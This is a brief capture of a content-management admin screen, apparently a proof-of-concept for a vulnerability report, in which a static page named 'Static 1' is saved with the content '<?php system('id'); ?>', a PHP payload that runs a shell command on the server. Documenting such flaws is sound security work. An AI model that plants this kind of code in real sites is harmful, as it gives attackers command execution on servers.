 Data was succesfully saved
Edit static page's source code "Static 1"
Back to static page list
Save this page View page Static 1 on site
Content :
<?php system('id'); ?>